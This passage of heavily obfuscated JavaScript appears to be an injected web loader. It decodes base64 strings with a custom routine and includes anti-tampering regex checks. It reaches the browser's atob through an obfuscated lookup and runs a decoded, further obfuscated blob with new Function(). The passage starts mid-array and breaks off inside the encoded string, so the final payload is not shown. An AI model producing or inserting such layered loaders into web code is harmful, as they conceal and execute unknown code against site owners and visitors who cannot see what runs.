teCW','mu9urtvprfPQtercne56zgHAveLWtengBwrxnwPKr2X2','yKOYEgXIBwqWyunKzeTtA2XnsgD4turbC2nemxvxm1jK','BLCXEdrnAMq4weHNEu1SmhvlmxrJzurjm2zgEdrnAKPK','yxLAzeP5BgrqvwTVtuHNEe5hrxnkEKfRu0CWBKTtDePl','mMDUs1yWB1jdEdrxmhDVtuHNEe5erxnkELLRyLvjBKTt','tKrIm1jhuti5A2rRy25mq2ryvuvWALrftNzLBgrquM1o','vg1ou2rgwMTuBgnUtenKwfqWwMPtr2n2wKvVngeYsw5m','C2jtBdDKBuz5suC0ovCXmhnIEJb3zurbC2ndEhHqu2nU','DfHovwnUtenKALuYowfwmuzOv2XKuMvty3nkm1OYu21s','sgXeyxK5we4WuLbkExDUvNPzELKWCZrHELPytMK5ALmW','u214tvjPy3blmgTVtuHNEu5QsxnkmhbZvevzBKTtDePl','mZeZmfrrsKrOuW','nu9ewMTlvNnUzvzkyvKXtK9kmtbVs1n4zK1iz3HovgT4','wNPOCK1dy3nkm04Wvg1osLrxBgPkExDUvJfgnfKXtNPo','B2ntBdDJBvyWzfHkDuLirw9lvhq5teDoyLntz3DLreu0','DfHlrei0tvrABuXdzeXlBwqXsNLSzeTizhbIBvj2zhL4','tJbHvZL1s0nSn2rTrNLjrK05vwL4sfbxnwXKEujgv3LO','zezIv3rZvNPwnLDxsNHkExDUzvDos1KWmdrHEtLytM1f','DdfkExDUyw1oCW','vw5WnvjUrw5mq2ryvuHAmvyXrJrArtL0yJa4BKXdzhfI','BKTwmg9AAxGWyuDSEKXhwJfIBu4WyvC5DuTdBdDKBuz5','mujtwKv4Bfz5y3nkmLjVvM1suu1isxLkExDUvJa5yvKX','strsm1vUs1n0sKTeqJrpv1fZsNPStfzUB25lu3rks0rc','ngj6wMLpr3rkvNPwweP5D25zvK52zuvkDgiXBhLwEwnZ','yJfJmu9wvw5mq2rytLHcA1j6AhjprMmWt1zJBKXdzdfI','DvyXstnArw80ytnzBKXdzfHvBKjQvvHsnK1wyZfvEwnZ','vNPKv1KXtMHvEMryvuvWALziwxzzmu5Ou21ouvrRCgPt','tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zxwNzJ','ExDUzdfoDLLwzfntreyWwvnJC0OWsLrHEKPytM5WwLPx','reL5wLn3BK0ZsKnyu2nWsZbRB01iz3Hpve1ZsJfcCKPS','zgfyu2nZwtf0sKTeqJrnAKL4tenJELLRB3fkEwXKufDA','vLfHBgmYyMXRBKXdzfHoreeWytfoDLDgyZbLu2nZsJjk','AwnZsJnNngeZrLHovgXfwMXJBKXdzfHum1v6vJfcD1KX','qLnAv2rgzuHbB1PgDePlrei0tvrKA0XdzenprwqXsNLS','vdfTzfC1AMrhBhzIAwH4teHnC2rtEdjmsgDZzvn4nKXf','u3DUtM5rAfP5y3blmgTVtuHNne15D25zvJvKsxLJCeSW','EvjisLnRBKTtDePlrei0tvDfnuXdy2HHBev4sNLRCLnt','vxDLrfeVyLnVD2veuxDlmJq2yML4C0T5C2XnsgCWs1q5','rLyWovDArwHeyxPvBKXdzfHomwrXwMToDLrgyZjpq2nZ','sveWuKLkEwXKs0HAyLrdz3DLrezRtun3BLDfnunju2nW','vJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiXy200z2ny','AKP5A3jtu2D3zurgAfPPD25tru5fu0nJCeSWA29nsgD4','vurOCK1ysNHmmLjqwvnJC0OYnu1nmLjmzdbOBeP5D25w','vfvkA1rvtNjnBgmZyvnJC0OXzfjpvvPyvdnsA1rTmxzn','CLntz3DLrezStML3BKLxCfjnu2nWsZbRB01izZnzu3DU','wtrmq2r0v1DABuP5A3jtu2D3zuDkAKXdzhDtre5VsNLR','sNLRCLntz3DLrezStwL3BLqXCZfIEwnWsZbRB01iz3Ln','u2D3zurjne5dD25nmKPls2LJCfHtAhvmr3rIu1nND2ve','wfPRzuromuP5D25Hme5YyJfKugjxnvHov0vUtenKA1nQ','nJa3z0fuzMHw','mJGWoxnRyNHtBG','CgHxsfLUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHs','Ce8ZmhbpmK52yM5sCgjUvMXpmK5OyZjvBK5dyZzABtL5','DhLlEJbUsLnJCKTdy3Dnq2nYyKzZBLKYAgHJA052wKDw','sJjWsLuZsLHvv1zusNL3BMrhmxzIwee0ytb4we5irw5m','zZnkEwTYu1nND2vesxLnq3DUt1v0v2vPy3blmgTVtuHN','D25xALjrwvnJCfHtAY9KmMX1wKC5m09RsMjvAwD3zurf','B01iz3HnBvvZsNPStfzUB25lu3rks0rcne1xstjmq2rj','tenKwvrRswHkEwTYu1nND2vertjnu3DUu0zwqwvdy3bl','t1PfCdfrBvjst0D0mKP5D25rmu5YsZfJmfvfsMLzu2nZ','zeLrmfjjsNLRCLntz3DLreL4wLn3BMjSuMHlAwnWsZbR','wfvhsLvwELP4vLnJC0OZBdbsBu5qvgPOqKP5D25wmujS','sNLSzfbxwJfIBu4WyvC5DuTfvxnsAwW3zg1gEuLgqtLu','mwn4vJfgs1KWDe1wEwnZsJjfngeZvLHor1jQvwPOCK1d','A3jtu2D3zurgA015D25trLzbzunJCeSWA29nsgHPtNL3','C3DLrevZtuHNmLPSmhnxEKi0tun3D2vewtbyu2S3yvDz','ndq5sgHLCMre','rKzeyJfnBKXdzevLsejQvLzoCMvSyZbvEwnZsJnSsfjT','tenKD1netM9kEwTYu1nND2verMXAu3DUvuDZBvHty3bl','DePlrei0tvrJm0XdzgHyBdbQsNLRCLntz3DLr1K1tenK','mfPfCerHmMnUtenKwfvQzgTtmLzrwtfJmfn5y3nkm2XA','zeTtww1rBhrts0rcne1QvxPmq2rRzg1JBeP5Bgrlsfi1','sNLRCLntz3DLrezRtLn3BLrhzZnvEwnWsZbRB01izZrA','uKXIv3n2sNL3BLyWowfzmgXTuw1su1uYDgHkExDUvJa5','nwTuBKPmsNL3BLz6utbtmwrtttjot1uYowfkExDUuwXO','zhrkExDUwLrotW','ALzgCfjIq2rKufqWowrxnwTAv1PWyM1wA0TyDdjzweLN','y3L4q1CXsw9nsgD5tLDzC0P6vxDuBfvUs1yWCePPwKnx','mZqYmti3t0vnuwHb','qM1mmLjxy2TJBKXdzfHvrtLSvJa5C1KXqK1Lu2nZsJbn','BgvUz3rO','vfPPtenJEwmWwMjkEwXKufDAmwjTtJbHvZL1s0HfC2n5','mgTVtuHOBfPtD25tru5fu0nJCfHumuPlrei0wMPfC0OW','sgTUtenKELPdowPwvMHHwKvKweP5D25HAKiYvwXJm01v','CeSWA29nsgD5tKrzC0OWwNrIwffUs1n0sKTeqJrnve14','zurgAu55D25JBvfXs1nJCfHwDfvlrei0t0rjC0P5uKHk','m1PfCeHkExDUwtjwvfvwzfjwBvjmy1nJC0OWtNrHmwH2','zdfvmNrpvNPwyvPfEhrIEKfUtenKwe4YvKzwmujHwKzk','mu1VtuHNEu1uwxnkmNCYyJbbBKTwmg9rEwS3zLr0EvPy','ufnvC25mq2ryvw14ALveAhjrmwmWv21otvj5y3nkmNaY','sfz5yMLcEeSZttDMu3HQvZbRB01iz3LovefZsJjgue9d','vZfYvxLJC0OYvKrIELzyvdfOr1jvAenArwXisNL3BLyX','D2verxDnq3H2ufnODKSYnwjKrJbWsLrcne1uqxDmsee5','vw5mq2qWvtj0Bfz6wLfwmK5OsNL3BLz6zhrsBgrsvg1s','mJy5yNPis3Le','vMPkue1xnuHkExDUuvCXDLvwzfbnq2nZsJnOsLPUzfHo','AMrTtenKAfHSmgPkEwTYu1nND2vhwtfmq2rgtNLNm0P5','ytnOrgiWmvHvr2HQvM0XDMjTttrImwXytKzWALqYmxjr','ndm1oduZnw1YEvbpta','rwqXsNLRCLntz3DLrezPtwL3BK5PuNrrAwnWsZbRB01i','A1PgqNHoq2nZsJnSvgiZwLHumePRvurOCLrdy3nkm1OZ','sNL3BLyXqxPzmujntJjsvLiZvw5mq2ryvdfAALvUuKvH','mwmYtKnJC0OWsNrImxbyvuC1Cwrwy25mq2r0yLC5Bffv','sMTtA2XOsNL3BMr6AhzIm2HAuM1stLz5y3nkmwmXvJng','r0uXtenJEMnRsMrkEwTYu1nND2vestnnu3DUtMLsDffP','v3n2vJfkD1PfCeLIu2nZsJj4mvLvovHumvPRu0DfBKXd','wM5wDvKZuNbImJrVy1n4EKXivxnKAxG0teHRC2vPBdDJ','C0OXzfnLBxryvvHcA1rwtNzxq2nZsJj3D2fUBfHom3b6','BdDJBvyWzfHkDuLirtLqvdf6tZmWC1KXDePlrei0tvrg','sfu5wKz0weTeqJrnv05OtenJEMnRsMrkEwXKs0DNC1Pg','u3rks0rcne1QzZfmq2rms21KmuP5A3jtu2D3zuDsAKXd','rZfdsNLSzfCXuw9nsgD4tKrrC0P6qNHHveLUs1nZBLKY','rei0twPrmuXdzgrnA3HlsNLRCLntz3DLr0POtenKrK55','s1n0sKTeqJrnvfPQtenKywr5BhnkEwTYu1nND2vesxDz','qMrdzgrlsfvWv3LKmgiXtJbJBwX1wNLKzeTeqJrnvefW','EwnZsJfKuK4YtK1JvxHWvNPsnuP5D25LBKPtwtfABwfx','u1nND2vestrpu3DUuM0XDgrdy3blmgTVtuHNEu1Twxnk','sMXtmwrsy0Dsu1DxAgPvEMH2u1nJC0OWsKTuBu5wyLC5','AhjIu2nZsJfKuLvTtLbtvvj2vNPwCeP5D25wEMrVwta4','mtq5ndm4nuLuyKrcBq','tenJELLRB3fkEwTYu1nND2vesxLnExDUvdfZmwj5y3bl','zgXmq2rKtwT4s0P5A3jtu2D3zuDoAKXdzeTIrxHhsNLR','rei0tvrvEeXdy3HsrteZsNLRCLntz3DLreKWtun3BK9v','sMWWBKTwmg9nsgD3s1n3D2vhuxblvdKYt21syLztz3DL','v1jRuJjoBeP5D25wmuPHwtbOmMnwzg1Ju2nZsJngm1vh','vgiWmvHvvLPQu1CXCLr5y3nkmK5eyJfAwfqYEgTuvwnU','ExDUzevoCK0YAe9uBvjmuNLJC0OXzffHr05szev4uvz6','uZLQvtiXCLmXzffwrtfyvurODLz6wJrArKj4sNL3BMjx','y2LOmLLyswDIrdb3zurbC2jtEhvmrZG5tuHND08YndLH','zfvWq1KWChrImfPytKrrBKXdzdbIvZLYvJa5r1PgqtrH','zhfpr3qYvNPABeP5D25KrgH2vuzJmMjvnvHoELfUtenK','mvjyvwXWA1qXtNzlmwmYzwS1AfeYoxLzvwnUtenKrfeY','tvvKuLz6vtrkExDUzwXOt1KXqJjpsevUtenKwfvSCgPv','mxG0twPbCvHizZfzEwHJzurwAKTwEdrnAKfXztf4ne5x','y2XJmgvhuK1vmJLTsNL3BLyXrMfArtLotdjsve9hC3Hk','nu1tD25trLzbzunJCeSWA29nsgD4turvC0P6vxDuBfvU','DMrxsLrHmJvytJnvBKXdzdjvmJLPvJfgwvfRtNHkExDU','tKvsvvPiu0vSs1mWEe5uAZLrvvzkvfzgvLDwmwHAv2Pb','mtuZnta0mMnysgrYua','B2rtBhLAwfiXy200z2rumwTxmwnVtuHOBe9dD25JBdvA','whr5wLHsmwnTngDJwhG4y3P0ouXhtMjtu2D3zurfne9d','sxDLu2nZsJnKwLnTtKXKmdLmsNL3BLz6utrprMrttJjs','DvrNCe8','A3nzmxrks0rcnfLQuxnkmtb5vevVBKTwmdLtu2D3zurj','sNL3BMeXtNjKmwmXttjou2jxDfrkExDUvJfbELKXrxDu','u2D3zurfEfLPD25Hv0v4vgLJCeSWA29nsgD5turnC0OW','BKTtDePlrei0ww1jC0P6BeXwBM9Us1n0sKTeqJrAveLZ','yurKveP5A3jtu2D3zurjme5dD25tmNm0uvnJCeSWA29n','u3rks0rcne1uutnmq2rXwvzOmKP5A3jtu2D3zurgA05P','y3blmgTVtuHNEu0YrxnkELOWsvDJBKTtDePlrei0tvDk','z3HAALLZsNPAma','yvC5DuTiwxnLq2W3zg1gEuLfDZLtExG1ufDsyLrdz3DL','veTeqJrprgnZsNPoEvfSmg5lu2TYsJnbBLHtAenxmu1V','q2rKtZmXEvPyuJfJBtrNywLOmgfhBhPxEwryvevWsvvR','suHfouLtrMjyvhr5wLHsmwnTngDABLz1wtnsCgiYng9J','teD3owrhAhbJmxnUvJb4s1ngsKDkmtfIsJj4BgjTzdbH','r2X6v3LKELvwtMfvBg9UwfnOmgfhBhPxEwrZzg1gsLjU','sKDSzeK','D25trLzbzunJCeSWA29nsgD4t1rvC0OWDe5lru1Us1n0','oxvlsevZy3L4muTyDhLAwfiXy200z2ntAhPmsfvWtZmW','tMXmq2r5wgXSyKP5A3blBKjOy25oBfnxntblrwDVtuHN','tKDxEwnWsZbRB01iz3HoAMnZsNPgrvryy25lu3rks0rc','zurJEeXdy3DJv2T5sNLRCLntz3DLrezPt1n3BMr5BeTv','mvPdD25tru5fu0nJCeSWA29nsgD4wvDrC0OWowjovZHU','y3nkm1j0yJjowfvTAgTumwXOsNL3BMfyzgLnBgmWywS0','vNnUwtjOAgnRrJbkmtbVyNLZCKTuDcTIAvLTs0CWowjd','DeLwELz4sNL3BMjRDg9ArKzuyxPwwe5xA25mq2q1t0C5','ne1xwMTmq2r1vKDfCuP5A3jtu2D3zurjm09tD25JrwD6','mxrKq2nWsZbRB01iAgLoAxDUu3LWBMrty3blmgTVtuHN','tNzrmM95turzBG','sNLRCLntz3DLreL5tML3BLHusK1tAwnWsZbRB01izZvz','yunJCeSWA29nsgD5twPvC0OZqKLnmMDUs1n0sKTeqJrz','vNLJC0OXzfftmNHyvuD4A1mWDdfkExDUwvDsmfPgsKrI','vNLkExDUutiXCK9gyZfwBvjmyLC5D0P5D25wmuPRwtfz','rMmZuNLJC0OYuKrHmK5yvhK5A1uYtMHkExDUzezoDMmZ','s2jfEeDkEwTYu1nND2vhrtnmq2rWwvrgt0P5A3jtu2D3','vMmXyMPvBKXdzfHvr1jRvdjwEfzwyZnHu2nZsJjWvgiX','CLntz3DLr1PRtenKtwfezfrkEwTYu1nND2verxLzu3DU','BgrivNLIAuj4s0HnCe8Zmhnzmxrks0rcne1uqxLmq2rr','BdDKBuz5suu0ovreDhLAwfiXy200z1PgDe9lrei0tvDs','tZmWC2rhAhbJmxnUvuvWwvKXrNjkmta5sJf4ne5xtJnl','zfHurxbjvwTzBLHwC25Jsfz6yunKzeTfmwHKr2HIsJnk','yM1omgfxoxvlsevWztnkBgrivNLIAuj4s0nRn2ztEgPx'];var _0x8643062u=_0x8643062d;function _0x8643062d(a,b){a=a-0xdf;var c=_0x8643062c[a];if(_0x8643062d['xDcZZb']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8643062d['gYdjqL']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8643062d['ReWbQm']={},_0x8643062d['xDcZZb']=!![];}var e=_0x8643062c[0x0],f=a+e,g=_0x8643062d['ReWbQm'][f];if(g===undefined){var h=function(i){this['AeHcQc']=i,this['tHNrjK']=[0x1,0x0,0x0],this['rIeUXg']=function(){return'newState';},this['IVvvpG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sFgauo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FLQGFF']=function(){var i=new RegExp(this['IVvvpG']+this['sFgauo']),j=i['test'](this['rIeUXg']['toString']())?--this['tHNrjK'][0x1]:--this['tHNrjK'][0x0];return this['LYJPBS'](j);},h['prototype']['LYJPBS']=function(i){if(!Boolean(~i))return i;return this['mxHnKu'](this['AeHcQc']);},h['prototype']['mxHnKu']=function(j){for(var k=0x0,l=this['tHNrjK']['length'];k<l;k++){this['tHNrjK']['push'](Math['round'](Math['random']())),l=this['tHNrjK']['length'];}return j(this['tHNrjK'][0x0]);},new h(_0x8643062d)['FLQGFF'](),c=_0x8643062d['gYdjqL'](c),_0x8643062d['ReWbQm'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x8643062d;while(!![]){try{var c=-parseInt(q(0x13d))*parseInt(q(0x16a))+parseInt(q(0x183))+-parseInt(q(0x15a))+parseInt(q(0x14e))*parseInt(q(0x117))+parseInt(q(0x106))*parseInt(q(0x196))+parseInt(q(0x100))*parseInt(q(0x13e))+-parseInt(q(0x16e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8643062c,0xc5a95));var _0x8643062e=window;function _0x8643062f(c,d){var r=_0x8643062d,e={};e['uTgpO']=function(i,j){return i!==j;},e[r(0x1a9)]='object',e['wSDlL']=function(i,j){return i===j;},e['WiqLy']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x15c)]===d&&function(j,k){var l=g(this,function(){var s=_0x8643062d,n=f[s(0x19a)](typeof window,'undefined')?window:typeof process===f['JGldI']&&typeof require==='function'&&f['wSDlL'](typeof global,'object')?global:this,o=function(){var t=s,p=new n[(t(0xff))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0xf2)](l);};return o();});f['WiqLy'](l);for(var m=0x2;m<k['length'];m++){if(f['uTgpO'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8643062f(_0x8643062e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE1OTE5ODZjPVsnV1BSZE54a'+'GRJbWs1JywnVzdXZldSdGNNQ29MJywnYX'+'NIUVdRMFUnLCdnWUJkUDhrT25HJywnblN'+'vQUZtb2lycScsJ1dSaGNOM0JkUFNreics'+'J3Rtb054SmRkT1cnLCdnQ2t5V1J4ZE9ka'+'ScsJ1dSRmNKM3U2Z0cnLCdXUkZkRzFXT1'+'c3ZScsJ3FTa09jZlZkU2EnLCdvME5kUUN'+'rclc2UycsJ1dSZVhXNEJkUVhxJywnRDhr'+_0x8643062u(0x192)+'ywnV1Fyd2JmaGRSYScsJ1dSUmNITi9kTG'+'NxJywnV1JkY1F4cGRJU2t5JywnV1FWZFJ'+'4ZmtXNG0nLCdXNzhuV1FsY044b0snLCdX'+'NTBSV1BCZE5NRycsJ1dSQmNKc0RHVzZlJ'+'ywnRENvaldROUV0cScsJ0FTa1pXN2I5al'+'cnLCdhSmxkT21reW9XJywnVzdaY1NhVzN'+'XUFZjVEt4Y090ZGNVS2xjTWEnLCdXUkpj'+'SkNrZ1c0WmNKVycsJ1dSM2NLU29nV1FOY'+'0pHJywnV1B0Y0lYUHRXNmknLCd5Q29EV0'+'8zZFJxJywnV1FDSFc0UmRKSU8nLCdGSkJ'+'jVG1vdlc2NCcsJ2Ntb2hXUnhjSzhrOCcs'+'J1dQQmNUSzRPZXEnLCdqZmJkVzVERCcsJ'+'3Btb1JxU292enEnLCdkbW9PV1AvY01Daz'+'AnLCdXT0pkTjhrM1c2emInLCd2U29TV1B'+_0x8643062u(0x170)+'eGNROGs3VzVXJywnV08xem9mTmRKYScsJ'+'292SmNWR3hkS0NrY1c1cTUnLCdXUE5jVE'+'5GZEpDa3onLCdwOG93V1E3Y0tTa1onLCd'+'XUTNkS2dCZE5Ta20nLCdXNmFZZG1vNlc3'+'NCcsJ2RkVmRIQ2tiaGEnLCdXTzFwV1FCZ'+_0x8643062u(0x14f)+'NRWk9jJywn'+('amRDb1c2OU4nLCd5Q29VanY4QicsJ1dSZ'+'GNRaC9kUm1rZicsJ3RTbzR3SXBkTkcnLC'+_0x8643062u(0xf0)+'0cScsJ2pTa1NXUGVlVzdlJywnZktwZElT'+'a3NCYScsJ1c2cVZXT1JkTGdXJywnZzhvW'+'ldRbGRPbWtiVzR4Y1VHJywndVNvYmw4a2'+'FXNU8nLCdnWTdkVkNrOGhhJywndENvaUJ'+'hcGRPRycsJ3Fta1FXNkJkU21vOScsJ0RD'+'bzdqQ2sxVzZ1JywnV1B0Y0xDb3FXUlpjS'+'kcnLCdXT09tVzZkY0xHSycsJ1dSZVFXT2'+'hkVVozY0lDb3InLCd2U29WV1FIbEJHJyw'+'nY3NiNFdRcUcnLCdyQ29CV09aZEhDa0In'+'LCdvU2toV1AzZFBHYScsJ1dSN2NOOG9NV'+'1AzY0lxJywnV09OY0hDa3ZXNHRjUVcnLC'+'dXUnEvV09sY1R1eScsJ2Q4a3NXN3hjVjh'+'rUicsJ3lydGNIMXFsJywnaDhvWFdQS2pX'+'UDAnLCdXUHBkU3dxNVc3eScsJ29Ta29XT'+'zhSVzVDJywnV1EvY1J2WmRVcjQnLCdobW'+'9BV09WY09ta1MnLCdXUEJjUExwZFZTa0g'+_0x8643062u(0xfa)+'SENveCcsJ2taR3VXNDV4JywnallXTVc1M'+_0x8643062u(0xfd)+_0x8643062u(0x1b2)+'GV1BCZE1xcScsJ1c3MFhoU29aVzRTJywn'+_0x8643062u(0x18d)+'0InLCdsbW9DaDhrQ1c3dScsJ1dPYUhXNU'+_0x8643062u(0x173)+_0x8643062u(0xf1)+'T1hjbHVwZFZXJywnaGJ2MFdQNGYnLCdnS'+'S9kVENrN2NhJywnVzVTc1dPQmNIU29GJy'+'wnV1JiUHBo')+('SmRKcScsJ3hTbzV1ZDNkU2EnLCdvOGtQV'+'zV4Y0lTa2MnLCdXUkpjUWV0ZFA4a2cnLC'+'dXUHpPZWhOZEpxJywnV09SY0hta0ZXN2h'+'jU2EnLCdXN1JkUkk3ZE1ySycsJ2pta1RX'+_0x8643062u(0xf6)+'XBXUUJkVlNvMycsJ21NMFZXUVpkS3EnLC'+'dXUGhjVXh1dWVxJywnV084OFc3N2RMWU8'+'nLCdFbW9xV1FKZEs4a2MnLCd4Q281V1JC'+'ZFJzMCcsJ2E4bzd3Q29DcmEnLCdvZWJvV'+'zdyQScsJ1dRRmNUTnRkVW1rSScsJ1dQN2'+'NNM3BkTWFDJywnem1vandiRmRWVycsJ2J'+'kbnNXUktBJywnV1BWZFVDb2pnbWtSJywn'+'V1BoY0pzVGhXN08nLCdndkt2V1FSZFZXJ'+'ywneW1vVnZxJywnbUNveldQMHhXT20nLC'+'dXUWxkVWUzZE5Ta0InLCd1Q29XV1J2L0N'+'xJywnRUpsY1FOV1UnLCd5OG84V1F0ZFRh'+_0x8643062u(0x1b8)+_0x8643062u(0x18f)+'s4VzdGZEhTb0wnLCdxS1ZjUm1rd1c2cSc'+'sJ1dQQmNUeFpkVVNraCcsJ3E4b3FXUi9k'+'VDhrLycsJ0Jta0NXN242ZlcnLCduZlZkU'+'DExSCcsJ1dQZGRHZXlVVzZ1JywnQ1NvaW'+'hTazhXNkMnLCd3R2xjUmFxSycsJ2xNZGR'+'TQ2syVzRhJywnbUlTb1c3ajMnLCdvMU5k'+'UUNrUFc3QycsJ1dQdGRWTnFvVzdXJywnV'+'1I3Y1RoQmRNQ2tJJywnRm1rRW5MSmRUYS'+_0x8643062u(0x1b0)+'nLCdFdHhjS0c0bicsJ2VnMTFXN0w2Jywn'+'eW1vbkFHdGRRYScsJ1dPODRXNWhkT3NpJ'+_0x8643062u(0x18a)+_0x8643062u(0x157))+('ZE44a3FXNmEnLCdXNC9kVENrWFc2MCcsJ'+'1dQUmRVOG9JbFNrRycsJ1dRSmNPQ2s1Vz'+'VCY1VhJywnV091Tlc1UmRWc3EnLCdyQ29'+_0x8643062u(0x132)+_0x8643062u(0x142)+'CdsZUJkVk5iUCcsJ1dRN2RJU29JcENrQy'+'csJ3NXL2NJdXVLJywnYlNvZVdSaGNROGt'+'DJywnV1BOY084a2NXNEZjTUcnLCdXUFZj'+_0x8643062u(0x16b)+_0x8643062u(0x18b)+_0x8643062u(0x12b)+'Ta2VXUXhkUXFPJywnV1A1VFdRQmRWU28y'+'Jywnc2FoY0xtb29XNjgnLCd3U284V1FwZ'+'E5aSycsJ0I4b2JpMW0zJywndUhOY01tb3'+'ZXNnEnLCdsOG9pYW1rM1c1RycsJ1dPaGN'+'TTmhkVG1rKycsJ1c3bGRLWGxkUmJTJywn'+'c1NvSFdPSHhDcScsJ1c1eVBXUUJjT1Nvc'+_0x8643062u(0x12c)+_0x8643062u(0x199)+'TcVcnLCd5Y2xjS1NvN1c3VycsJ3U4b0FX'+_0x8643062u(0x11f)+_0x8643062u(0x175)+'dmR2VwVzdiaicsJ0Y4a0xXN0ZkU0NvbSc'+'sJ3ZTb21XUkpkUEdlJywnV1FsZFNDb1lm'+'Q2s3JywndlNrUWRnWmRKVycsJ2h3UmRVM'+'0xuJywnVzd1cVdRRmNWQ29SJywnYjFSZE'+'84a2JXNHUnLCdXN3BkSjhrWVc2RGgnLCd'+'XT3hjTG1rQlc0M2NKRycsJ1c0bGRQdXRk'+_0x8643062u(0x136)+'zVpWVdSL2NWQ29kJywnYVNraVdQZGRMdH'+'knLCdvdUpk')+('UzhrWFc1aScsJ3VTb2Jnd0c0JywnZFhpd'+_0x8643062u(0xe1)+_0x8643062u(0x18e)+'5WjdjR3hpVycsJ2xndGRJU2tBVzZHJywn'+'V1BXdFdSZGNRTjQnLCdBOG8yRGRCZFVXJ'+_0x8643062u(0x128)+'EnLCdXUk5kSThvMWNDa3EnLCdXUURVcHU'+_0x8643062u(0x162)+'dTdkTlcnLCdXUkpjVjN0ZFVTazgnLCdGQ'+_0x8643062u(0xf7)+_0x8643062u(0x111)+'HYScsJ1dReGNWbW84V1FaY1NXJywnd21r'+_0x8643062u(0x16d)+_0x8643062u(0x17f)+_0x8643062u(0x169)+_0x8643062u(0x165)+'dGRIZUhXJywna21vcldQWmNHU2s1Jywnb'+'DBHS1dQQmRVRycsJ1dReGNTdlpkR3E0Jy'+'wndFp0Y0tDbzBXNkcnLCdFc1JjUkhsZE5'+'XJywnV09OZE5ockpXNmEnLCdXUUpjUFc1'+'UVc2UycsJ1dSNTRXUkZkUVNvZCcsJ2Jtb'+'1BoU2taVzRHJywnV1BsZEkwaVJXNHEnLC'+'dXUEJjTTFCZFI4a2snLCdoQ2tpV1JOZEh'+'yYScsJ1dRSmRUQ28zZThrdCcsJ1dRbGRM'+_0x8643062u(0x190)+'ndPYW5XJywnY1NvMldReUpBQ28yb0dEc1'+'c3RmRVSUsnLCd1bWtWVzVYaGVHJywnV1J'+'EYVdPWmRVOG94JywncW1rc2hnWmRMRycs'+'J1dSaUFXUkZjTnV1JywnV09WZFUyU0NXN'+'HUnLCd2ZnI5cjBXJywnZzhvcFdPL2NHbW'+_0x8643062u(0x11e))+('Y0pHV0JXNzhUJywnV1BsZEwybUhXN2UnL'+'Cd4Q29IV1BwZFBaQycsJ0NIZGNSQ29oVz'+'U4JywndHM3Y0o4b2RXNzgnLCdCQ28vYjh'+'rVlc1cScsJ1c1eGRJOGtCVzZyeScsJ3Q4'+'b25sdThFJywndThvTFdRcGRKQ2tPJywnV'+'zU0M2tDbzhXNE8nLCdFOGtIY3ZOZFFhJy'+'wnV1BkY0ttb1ZXTzNjTEcnLCd5WnhjU3I'+'3ZExxJywnaG1rb1c1L2NWbW9CV09kY0c4'+'a09XUVRLeFNrQicsJ1c2M2RUdUMzVzZTW'+_0x8643062u(0x115)+'NrMFdRSycsJ1dQQmNLbW9pV1JKY0hXJyw'+'nRkczY1NTbzFXNnknLCdjQ28vZG1rcVc1'+'aScsJ3liTmNPMnFFJywnV1FxMldSRmNVe'+'GknLCdpR2poV1FXcScsJ1dPQmRKZ05kUT'+_0x8643062u(0x182)+'4a2lXNXBjUXEnLCdpZU5kSzNEdScsJ1c2'+'cUlXT2hkSGc4JywnaDhvSVdPT1NXTzgnL'+'CdFdTdjUW1rcVc3OCcsJ2VTb3BEU29ucm'+'EnLCdXNm1lV1JoZEpzQycsJ1c2T2hXT2h'+'kUHEnLCdXUEZjT0l6WVc3ZScsJ1dRWmNP'+'Z0pkVThraicsJ1dPaGRJMVdjVzU4Jywnb'+'jNCZFZ1YlgnLCdrOG9KV09Hc1dPOCcsJ3'+'BmbGRNS0hQJywnbDFTZ1dQM2ROVycsJ1d'+'QWmNNMXFRa3EnLCdyWHhjUFpSZEtXJywn'+_0x8643062u(0x126)+'VcnLCdCQ2t0VzRwZE5tbzAnLCdXT1ZjSn'+'J2NFc1eScsJ0RXN2NSV20wV1FoY0c4bzF'+_0x8643062u(0x149)+_0x8643062u(0xf3)+'GRQM1hlJywnbDhvcVdRM2NUU2tDJywnQk'+_0x8643062u(0x1b5))+('LCdXUjNjVDhvUldPVmNTVycsJ3Q4bzVXU'+_0x8643062u(0x188)+'F6dlMnLCdtQ29LV09pdVdRYScsJ2IzM2R'+'RbWs3VzRDJywnZ3JMYldSS3YnLCdmQ2tB'+'V09aZFZyQycsJ1dRaGNPTkNTb0cnLCdCU'+'29CV1FUOHNHJywnV1FSY0lTa3pXNDNjS2'+'EnLCdXNldFV1FOZFFiMCcsJ0JTb0lXUUg'+_0x8643062u(0xef)+'OG90V090Y1FxJywnRENvVVdSWmROSnUnL'+'CdrSEdTVzRYUCcsJ3RDbzRXUjdkTDhrVC'+'csJ1dSRmNQeHBkSENrdScsJ1dRL2NMdER'+'qVzR1JywnV1JiR2QxWmRJcScsJ3FTa1RX'+'NS9kTzhvZycsJ0Rta1prOGtybzhvN25Ta'+'zNXNXRjVUhPUycsJ1c0MEtXUmhkT3RDJy'+'wnV09OY01kUHNXNGEnLCdiMjFVVzRYTic'+'sJ1c1T1JsQ29NVzVPJywnaXVyblc0TFkn'+'LCd0dE5jS1NvdFc2VycsJ3BDa3NXNEpjU'+